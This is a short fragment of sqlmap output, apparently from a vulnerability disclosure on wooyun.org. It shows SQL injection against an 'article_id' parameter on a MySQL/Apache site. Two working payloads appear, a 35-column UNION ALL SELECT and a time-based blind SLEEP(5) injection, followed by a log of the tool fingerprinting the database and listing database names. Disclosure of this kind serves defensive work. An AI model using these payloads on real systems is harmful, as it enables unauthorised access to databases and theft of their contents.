 Title: MySQL UNION query (NULL) - 35 columns
Payload: article_id=4540' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,CONCAT(0x71766a6a71,0x646e5855465a67705046,0x716a627171),NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: article_id=4540' AND SLEEP(5) AND 'PKWG'='PKWG
---
[16:30:20] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[16:30:20] [INFO] fetching database names
[16:30:20] [INFO] the SQL query used returns 2 entries
[16:30:21] [INFO] retrieved: information_schema
[16:30:21] [INFO] retrieved: yt_web
available databases [2]:
[*] information_schema
[*] yt_web
www.wooyun.org